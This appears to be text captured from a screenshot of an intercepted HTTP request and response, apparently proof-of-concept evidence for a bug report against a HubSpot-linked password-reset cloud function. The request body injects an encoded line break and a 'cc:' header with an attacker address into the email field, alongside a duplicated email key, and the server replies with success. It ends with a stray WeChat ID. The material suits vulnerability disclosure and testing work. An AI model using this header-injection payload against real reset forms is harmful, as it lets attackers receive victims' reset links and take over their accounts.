 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 106
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 {
"email":
"victim.hubspot@gmail.com%0D%0Acc:attacker.hubspot@gmail.com
",
"email":"victim.hubspot@gmail.com"
}
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"69-FEGsz7OrkxmssvGVmdmgVwS7vSQ"
5 Function-Execution-Id: 4sfs49atjn5w
6 Strict-Transport-Security: max-age=15552000; includeSubDomains
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context: 3af45198c5832d8f809842211daf1650;o=1
14 Date: Tue, 27 Sep 2022 06:52:10 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 16
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000;
v="46,43"
19
20 {
"success":true
}
微信号: growing0101